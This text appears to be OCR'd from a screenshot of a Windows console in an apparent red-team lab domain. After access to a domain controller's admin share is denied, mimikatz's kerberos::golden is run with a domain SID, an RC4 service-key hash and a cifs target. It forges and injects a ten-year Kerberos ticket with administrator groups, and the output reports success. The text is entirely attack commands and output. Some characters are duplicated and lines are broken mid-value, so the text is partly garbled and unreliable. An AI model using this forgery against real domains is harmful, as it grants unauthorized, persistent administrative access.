 C:\Users\test>dir \\ad01.redteam.club\c$
拒拒绝绝访访问问。。
C:\Users\test>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 21 2022 17:53:24
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:redteam.club /sid:S-1-5-21-1369463948-425905
8215-1178529480 /target:ad01.redteam.club /service:cifs /rc4:07ee036c46e648300c9
69b8884065d51 /user:baiyin /ptt
User      : baiyin
Domain    : redteam.club (REDTEAM)
SID       : S-1-5-21-1369463948-4259058215-1178529480
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 07ee036c46e648300c969b8884065d51 - rc4_hmac_nt
Service   : cifs
Target    : ad01.redteam.club
Lifetime  : 2022/8/22 13:19:20 ; 2032/8/19 13:19:20 ; 2032/8/19 13:19:20
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'baiyin @ redteam.club' successfully submitted for current ses
sion